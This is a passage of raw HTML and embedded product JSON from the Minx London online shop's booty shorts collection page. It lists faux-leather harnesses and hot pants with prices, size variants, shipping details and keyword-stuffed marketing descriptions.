Title"],"price":3099,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3536395034_q383_77f41f85-b446-4469-9a67-0118ed77de0c.jpg?v=1696929631","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3536392864_6vbf_739b4cbe-469d-42e5-9bec-a43315812b4d.jpg?v=1696929631","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3536392866_57l5_adff0d99-5e2b-4579-83a6-5694a5ec0fea.jpg?v=1696929631","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3584034775_7jvg_cb1eadc3-b4aa-49ac-abf2-7ba4bbfc20ba.jpg?v=1696929631","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3584034323_q5jf_27ac4c6d-02d6-4b5a-a62a-15def9895dac.jpg?v=1696929631"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3536395034_q383_77f41f85-b446-4469-9a67-0118ed77de0c.jpg?v=1696929631","options":["Title"],"media":[{"alt":null,"id":26031576187059,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2127,"width":2127,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3536395034_q383_77f41f85-b446-4469-9a67-0118ed77de0c.jpg?v=1696929631"},"aspect_ratio":1.0,"height":2127,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3536395034_q383_77f41f85-b446-4469-9a67-0118ed77de0c.jpg?v=1696929631","width":2127},{"alt":null,"id":26031576219827,"position":2,"preview_image":{"aspect_ratio":1.004,"height":998,"width":1002,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3536392864_6vbf_739b4cbe-469d-42e5-9bec-a43315812b4d.jpg?v=1696929631"},"aspect_ratio":1.004,"height":998,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3536392864_6vbf_739b4cbe-469d-42e5-9bec-a43315812b4d.jpg?v=1696929631","width":1002},{"alt":null,"id":26031576252595,"position":3,"preview_image":{"aspect_ratio":1.001,"height":954,"width":955,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3536392866_57l5_adff0d99-5e2b-4579-83a6-5694a5ec0fea.jpg?v=1696929631"},"aspect_ratio":1.001,"height":954,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3536392866_57l5_adff0d99-5e2b-4579-83a6-5694a5ec0fea.jpg?v=1696929631","width":955},{"alt":null,"id":26031576285363,"position":4,"preview_image":{"aspect_ratio":1.016,"height":947,"width":962,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3584034775_7jvg_cb1eadc3-b4aa-49ac-abf2-7ba4bbfc20ba.jpg?v=1696929631"},"aspect_ratio":1.016,"height":947,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3584034775_7jvg_cb1eadc3-b4aa-49ac-abf2-7ba4bbfc20ba.jpg?v=1696929631","width":962},{"alt":null,"id":26031576318131,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3584034323_q5jf_27ac4c6d-02d6-4b5a-a62a-15def9895dac.jpg?v=1696929631"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3584034323_q5jf_27ac4c6d-02d6-4b5a-a62a-15def9895dac.jpg?v=1696929631","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eWomens Leather Harness | Body Harness  | Harness Lingerie | Leg Harness | Fashion Harness | Butt Lifter | Garters | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Festival Clothing | Festival Outfit | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and Womens leather harness, these sexy harness straps are great if you are in search for Harness lingerie that leaves little to the imagination or simply a fashion harness to use as a festival outfit.\u003c\/p\u003e\n\n\u003cp\u003eThis body harness is certainly a must have exotic and teasing body harness to add to your leather lingerie collection. This sexy butt lift \/ leather garter is designed as a sexy lingerie for women to strap into and look menacingly seductive.\u003c\/p\u003e\n\n\u003cp\u003eWomens Leather Pants | Leather Lingerie | Leather hot pants | Leather Harness | Womens Harness | Body Harness | Sexy Harness\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive butterfly harness \/ body harness lingerie. Perfect for gamer girl clothing, gothic girl clothing.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 butt lift body harness (as pictured)\u003c\/p\u003e\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Black leather harness \u003cbr\u003e\nControl Level:  Comfortable Sexy belt\u003cbr\u003e\nStyle: leather garter | Booty Shorts | Fashion Harness | Womens Waist Harness\u003c\/p\u003e \n\n\u003cp\u003eSize:\u003cbr\u003e\nFits all sizes up to around UK size 14!\u003cbr\u003e\nLeg \u0026amp; waist straps are split\/open... simply wrap around leg or waist and tie belt strap to fit.\u003c\/p\u003e\u003cbr\u003e\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Garter | Butt Lift Shorts | Womens Belt | Womens Harness | Womens Leather Shorts\u003c\/p\u003e\n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, body harness, harness bra, as well as other sexy leather lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThis super sexy fashion harness is great as a nightclub outfit, you may also where this body harness as summer wear, photoshoots and more, so when looking for body harness for women our leather lingerie will have your booty looking great in this womens harness.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Harness | Body Harness  | Harness Lingerie | Leg Harness | Fashion Harness | Butt Lifter | Garters | Sexy Hot Pants | Hot Pants UK | Hot Pants USA | Leather Hot Pants | Womens Hot Pants | Festival Clothing | Festival Outfit | Womens Shorts with Straps | Womens Shorts with Harness | Shorts with Garter Belt\u003c\/p\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/womens-leather-harness-fashion-harness-womens-body-harness-butt-lift-waist-harness-harness-lingerie-leg-harness-womens-belt"
          title="Womens Leather Harness | Fashion Harness | Womens Body Harness | Butt Lift | Waist Harness  | Harness Lingerie | Leg Harness | Womens Belt"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.3536395034_q383_77f41f85-b446-4469-9a67-0118ed77de0c_1000x1000.jpg?v=1696929631"
        data-sizes="auto"
        
            alt="Womens Leather Harness | Fashion Harness | Womens Body Harness | Butt Lift | Waist Harness  | Harness Lingerie | Leg Harness | Womens Belt"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.3536395034_q383_77f41f85-b446-4469-9a67-0118ed77de0c_150x.jpg?v=1696929631"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.3536395034_q383_77f41f85-b446-4469-9a67-0118ed77de0c_{width}x.jpg?v=1696929631"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.3536395034_q383_77f41f85-b446-4469-9a67-0118ed77de0c_150x.jpg?v=1696929631"
        data-blur="true"
    
    
        alt="Womens Leather Harness | Fashion Harness | Womens Body Harness | Butt Lift | Waist Harness  | Harness Lingerie | Leg Harness | Womens Belt"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/womens-leather-harness-fashion-harness-womens-body-harness-butt-lift-waist-harness-harness-lingerie-leg-harness-womens-belt" class="indiv-product__link">

      <span class="indiv-product-title-text">Womens Leather Harness | Fashion Harness | Womens Body Harness | Butt Lift | Waist Harness  | Harness Lingerie | Leg Harness | Womens Belt</span>

      <span class="money-styling">

        

        
          <span class="money">£30.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262282023091"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262274551987" class="product-grid-json">
    {"id":7262274551987,"title":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear","handle":"booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-festival-clothes-leather-lingerie-womens-sexy-shorts-clubwear","description":"\u003cp\u003eBooty Shorts | Womens Hot Pants | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Shorts | Leather Lingerie | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Panties | Short Shorts Women | Womens Summer Shorts | High Waist Shorts | High Waist Hot Pants | Womens Hipster Shorts.\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your curves and showcase your seductive spirit with these delicately delicious Hot Pants, these sexy booty shorts are great if you are in search for black leather shorts for women that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather shorts are certainly a must have exotic and teasing set to add to your nightclub wear collection. These womens sexy shorts are designed as hot pants for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Pants | Leather Hot Pants | Wet Look Shorts\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive black booty shorts \/ leather shorts for women, extremely comfortable material. Sexy Shorts Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 booty shorts (as pictured)\u003c\/p\u003e\n\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Shorts Black\u003cbr\u003e\nControl Level:  Comfortable Sexy Shorts\u003cbr\u003e\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ Sexy Hot Pants\u003cbr\u003e\nMaterial: Faux Leather Shorts \/ PU Leather Panties\u003cbr\u003e\nSize: Please refer to the Hot Pants size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \u003cbr\u003e\n   days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants\u003c\/p\u003e \n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Womens Festival Outfits | Hot Pants | Hipster Shorts\u003c\/p\u003e","published_at":"2022-09-24T14:39:00+01:00","created_at":"2022-09-23T16:13:45+01:00","vendor":"Minx London","type":"","tags":["booty_shorts","festival_clothing","Festival_Outfits","high_waisted_shorts","hot_pants","leather_lingerie","leather_shorts","sexy_lingerie","sexy_panties","sexy_shorts","womens_leather_pants","womens_underwear"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037205336243,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"F33\/4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Small","public_title":"Small","options":["Small"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037205369011,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"F33\/4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Medium","public_title":"Medium","options":["Medium"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037205401779,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"F33\/4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Large","public_title":"Large","options":["Large"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037205434547,"title":"Extra Large","option1":"Extra Large","option2":null,"option3":null,"sku":"F33\/4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Extra Large","public_title":"Extra Large","options":["Extra Large"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037205467315,"title":"Double Extra Large","option1":"Double Extra Large","option2":null,"option3":null,"sku":"F33\/4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear - Double Extra Large","public_title":"Double Extra Large","options":["Double Extra Large"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114852564_blpd_7874c34d-b1e0-4672-b3e2-f8f6f921f90d.jpg?v=1696924683","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114795828_d7o3_bc847a6f-11b6-4c93-8ef7-882cf7ebd74f.jpg?v=1696924683","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114795846_j93x_2af9c6b9-3b08-48a2-90d6-a8cd9bec3718.jpg?v=1696924683","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4162460153_mwav_8ab7eb22-2347-4119-a6d2-cd5b629e16b5.jpg?v=1696924683","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114795762_7jgx_86b61b83-5f71-47eb-b484-ff73eb895663.jpg?v=1696924683","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3767089082_t6g9_03cce9ef-4e44-42db-8bfa-7a4c67def5b0.jpg?v=1696924683"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114852564_blpd_7874c34d-b1e0-4672-b3e2-f8f6f921f90d.jpg?v=1696924683","options":["Size"],"media":[{"alt":null,"id":26031164915891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1890,"width":1890,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114852564_blpd_7874c34d-b1e0-4672-b3e2-f8f6f921f90d.jpg?v=1696924683"},"aspect_ratio":1.0,"height":1890,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114852564_blpd_7874c34d-b1e0-4672-b3e2-f8f6f921f90d.jpg?v=1696924683","width":1890},{"alt":null,"id":26031164948659,"position":2,"preview_image":{"aspect_ratio":1.058,"height":729,"width":771,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114795828_d7o3_bc847a6f-11b6-4c93-8ef7-882cf7ebd74f.jpg?v=1696924683"},"aspect_ratio":1.058,"height":729,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114795828_d7o3_bc847a6f-11b6-4c93-8ef7-882cf7ebd74f.jpg?v=1696924683","width":771},{"alt":null,"id":26031164981427,"position":3,"preview_image":{"aspect_ratio":1.007,"height":733,"width":738,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114795846_j93x_2af9c6b9-3b08-48a2-90d6-a8cd9bec3718.jpg?v=1696924683"},"aspect_ratio":1.007,"height":733,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114795846_j93x_2af9c6b9-3b08-48a2-90d6-a8cd9bec3718.jpg?v=1696924683","width":738},{"alt":null,"id":26031165014195,"position":4,"preview_image":{"aspect_ratio":1.239,"height":620,"width":768,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4162460153_mwav_8ab7eb22-2347-4119-a6d2-cd5b629e16b5.jpg?v=1696924683"},"aspect_ratio":1.239,"height":620,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4162460153_mwav_8ab7eb22-2347-4119-a6d2-cd5b629e16b5.jpg?v=1696924683","width":768},{"alt":null,"id":26031165046963,"position":5,"preview_image":{"aspect_ratio":1.003,"height":738,"width":740,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114795762_7jgx_86b61b83-5f71-47eb-b484-ff73eb895663.jpg?v=1696924683"},"aspect_ratio":1.003,"height":738,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4114795762_7jgx_86b61b83-5f71-47eb-b484-ff73eb895663.jpg?v=1696924683","width":740},{"alt":null,"id":26031165210803,"position":6,"preview_image":{"aspect_ratio":1.272,"height":606,"width":771,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3767089082_t6g9_03cce9ef-4e44-42db-8bfa-7a4c67def5b0.jpg?v=1696924683"},"aspect_ratio":1.272,"height":606,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3767089082_t6g9_03cce9ef-4e44-42db-8bfa-7a4c67def5b0.jpg?v=1696924683","width":771}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eBooty Shorts | Womens Hot Pants | Sexy Panties | Womens Leather Panties | Leather Shorts for Women | Leather Shorts Black | Womens Leather Shorts | Leather Lingerie | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Panties | Short Shorts Women | Womens Summer Shorts | High Waist Shorts | High Waist Hot Pants | Womens Hipster Shorts.\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your curves and showcase your seductive spirit with these delicately delicious Hot Pants, these sexy booty shorts are great if you are in search for black leather shorts for women that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather shorts are certainly a must have exotic and teasing set to add to your nightclub wear collection. These womens sexy shorts are designed as hot pants for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Pants | Leather Hot Pants | Wet Look Shorts\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive black booty shorts \/ leather shorts for women, extremely comfortable material. Sexy Shorts Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 booty shorts (as pictured)\u003c\/p\u003e\n\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Shorts Black\u003cbr\u003e\nControl Level:  Comfortable Sexy Shorts\u003cbr\u003e\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ Sexy Hot Pants\u003cbr\u003e\nMaterial: Faux Leather Shorts \/ PU Leather Panties\u003cbr\u003e\nSize: Please refer to the Hot Pants size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \u003cbr\u003e\n   days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants\u003c\/p\u003e \n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Womens Festival Outfits | Hot Pants | Hipster Shorts\u003c\/p\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-festival-clothes-leather-lingerie-womens-sexy-shorts-clubwear"
          title="Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.4114852564_blpd_7874c34d-b1e0-4672-b3e2-f8f6f921f90d_1000x1000.jpg?v=1696924683"
        data-sizes="auto"
        
            alt="Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.4114852564_blpd_7874c34d-b1e0-4672-b3e2-f8f6f921f90d_150x.jpg?v=1696924683"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.4114852564_blpd_7874c34d-b1e0-4672-b3e2-f8f6f921f90d_{width}x.jpg?v=1696924683"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.4114852564_blpd_7874c34d-b1e0-4672-b3e2-f8f6f921f90d_150x.jpg?v=1696924683"
        data-blur="true"
    
    
        alt="Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/booty-shorts-hot-pants-leather-hot-pants-womens-leather-shorts-festival-clothes-leather-lingerie-womens-sexy-shorts-clubwear" class="indiv-product__link">

      <span class="indiv-product-title-text">Booty Shorts | Hot Pants | Leather Hot Pants | Womens Leather Shorts | festival clothes | Leather Lingerie | Womens Sexy Shorts | Clubwear</span>

      <span class="money-styling">

        

        
          <span class="money">£27.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262274551987"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-6752838385843" class="product-grid-json">
    {"id":6752838385843,"title":"Booty Shorts | Sexy Panties | Womens Leather Pants","handle":"booty-shorts","description":"\u003ch1 style=\"text-align: center;\" class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cstrong\u003eBooty Shorts\u003c\/strong\u003e\u003cb\u003e | \u003c\/b\u003e\u003cstrong\u003eSexy Panties\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\" class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and\u003cb\u003e sexy panties \u003c\/b\u003e\/\u003cb\u003e booty shorts\u003c\/b\u003e, these \u003cem\u003esexy shorts\u003c\/em\u003e are great if you are in search for \u003cstrong\u003eleather lingerie\u003c\/strong\u003e\u003cb\u003e \u003c\/b\u003ethat leaves little to the imagination.\u003cbr\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p4\"\u003e\u003cspan class=\"s1\"\u003eThese \u003cstrong\u003ewomens leather panties\u003c\/strong\u003e are certainly a must have exotic and teasing set to add to your \u003cb\u003eleather lingerie\u003c\/b\u003e collection. These \u003cb\u003esexy panties\u003c\/b\u003e are designed as a \u003cstrong\u003esexy knickers\u003c\/strong\u003e for women to easily slip into and look great in. \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p5\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\" class=\"p1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cspan class=\"s1\" mce-data-marked=\"1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\n\u003cspan class=\"s1\"\u003eWomens Leather Pants\u003cb\u003e | \u003c\/b\u003e\u003cstrong\u003eLeather Lingerie\u003c\/strong\u003e\u003cb\u003e | \u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eSexy Knickers\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"p1\"\u003e\u003cb\u003eFeatures: \u003c\/b\u003esensual and seductive\u003cb\u003e black panties \u003c\/b\u003e\/\u003cb\u003e leather shorts for women\u003c\/b\u003e,\u003cb\u003e \u003c\/b\u003eextremely comfortable material. \u003cb\u003eSexy panties\u003c\/b\u003e Made of high quality faux leather.\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p4\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eYou Receive:\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 \u003cstrong\u003ebooty shorts\u003c\/strong\u003e (as pictured)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 satin bag\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 packaging box as pictured\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cspan class=\"s1\"\u003e\u003cb\u003eSpecifications:\u003c\/b\u003e\u003cbr\u003e \u003cbr\u003e\u003cstrong\u003e Colour:\u003c\/strong\u003e \u003ci\u003eLeather Shorts Black\u003c\/i\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eControl 